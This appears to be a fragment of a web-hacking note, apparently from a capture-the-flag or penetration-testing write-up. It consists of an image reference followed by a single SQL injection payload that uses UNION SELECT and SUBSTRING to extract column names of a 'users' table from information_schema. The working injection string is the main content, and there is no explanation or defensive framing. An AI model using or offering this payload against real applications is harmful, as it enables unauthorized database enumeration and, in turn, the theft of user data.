 " UNION SELECT 1,SUBSTRING((SELECT group_concat(column_name) FROM information_schema.columns WHERE table_schema = 'web' and table_name ='users'), 17, 16)-- -